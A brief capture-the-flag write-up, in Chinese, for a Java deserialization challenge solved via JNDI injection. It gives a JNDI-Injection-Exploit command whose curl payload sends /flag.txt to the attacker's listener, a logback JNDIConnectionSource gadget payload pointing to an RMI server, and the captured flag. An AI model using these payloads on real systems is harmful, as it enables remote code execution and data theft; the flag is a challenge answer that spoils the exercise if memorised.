
直接工具梭哈
https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0
1

| java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'curl http://:11111 -File=@/flag.txt' -A ""
|

然后本地开个端口监听。
找条链子直接打就可以了

1
| ["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"rmi://[IP]:11451/6todn5"}]
|

flag{1be1840c13}